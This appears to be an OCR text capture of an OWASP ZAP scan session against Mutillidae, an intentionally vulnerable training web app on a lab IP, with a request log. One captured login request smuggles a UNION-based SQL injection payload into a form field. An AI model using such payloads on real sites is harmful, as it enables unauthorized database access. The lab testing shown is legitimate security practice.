 ZAP File Edit View Analyse Relatório Ferramentas Import Online Ajuda 36% sex 12:48
Untitled Session - OWASP ZAP 2.9.0
Standard Mode
Sites
Quick Start Petição Resposta
Header: Text Corpo: Text
Contextos
Contexto Padrão
Sites
https://safebrowsing.googleapis.com
http://detectportal.firefox.com
https://firefox.settings.services.mozilla.com
https://classify-client.services.mozilla.com
https://normandy.cdn.mozilla.net
http://172.16.161.137
GET:mutillidae
mutillidae
POST http://172.16.161.137/mutillidae/index.php?page=login.php
HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Origin: https://172.16.161.137
username=admin&password=adminpass&login-php-submit-button=
Login%27%29+UNION+ALL+select+NULL+--+
Histórico Search Alertas Output Scan Ativo
Novo Scan Progesso: 1: http://172.16....137/mutillidae 100% Scans decorrentes: 0 Número de requisições: 754 New Alerts: 8 Exportar
Sent Messages Filtered Messages
Id Req. Timestamp Resp. Timestamp Método URL Code Reason RTT Size Resp. Header Size Resp. Body
668 01-05-2020 11:39:24 01-05-2020 11:39:24 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 70 ms 431 bytes 25.495 bytes
1.058 01-05-2020 11:41:15 01-05-2020 11:41:15 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 71 ms 431 bytes 25.495 bytes
517 01-05-2020 11:39:11 01-05-2020 11:39:11 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 138 ms 430 bytes 21.775 bytes
521 01-05-2020 11:39:12 01-05-2020 11:39:12 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 125 ms 430 bytes 25.495 bytes
545 01-05-2020 11:39:14 01-05-2020 11:39:14 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 284 ms 430 bytes 25.495 bytes
568 01-05-2020 11:39:15 01-05-2020 11:39:15 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 140 ms 430 bytes 21.740 bytes
570 01-05-2020 11:39:15 01-05-2020 11:39:16 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 122 ms 430 bytes 21.785 bytes
572 01-05-2020 11:39:16 01-05-2020 11:39:16 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 107 ms 430 bytes 21.750 bytes
574 01-05-2020 11:39:16 01-05-2020 11:39:16 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 108 ms 430 bytes 21.795 bytes
576 01-05-2020 11:39:16 01-05-2020 11:39:16 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 134 ms 430 bytes 21.740 bytes
578 01-05-2020 11:39:16 01-05-2020 11:39:16 POST http://172.16.161.137/mutillidae/index.php?pag... 302 Found 138 ms 430 bytes 21.785 bytes
Alerts 4 3 7 2 Primary Proxy: localhost:8080 Scans atuais 0 0 0 0 0 0 0 0